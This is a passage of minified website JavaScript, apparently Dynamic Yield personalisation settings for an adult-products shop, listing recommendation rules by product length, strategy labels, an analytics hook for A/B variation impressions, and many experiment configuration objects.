5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let s=decodeURI(i.name);const r=i.id;function d(e,t,a,i,o,n){const s={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=s,window.gtag("event",e,t)}))}n?d(e,t,r,s,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,r,s,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104904555,reportVersion:2912278,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:104887661,reportVersion:2895862,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104904526,reportVersion:2912251,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:103042020,name:"104863727",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104904544,reportVersion:2912267,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103042158,name:"104863971",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104904545,reportVersion:2912268,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104887642,reportVersion:2895843,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104887634,reportVersion:2895835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104887635,reportVersion:2895836,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104887636,reportVersion:2895837,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104887637,reportVersion:2895838,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104899480,reportVersion:2907445,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104887917,reportVersion:2896117,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104887643,reportVersion:2895844,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104904498,reportVersion:2912225,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261060,name:"105314461",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104887654,reportVersion:2895855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}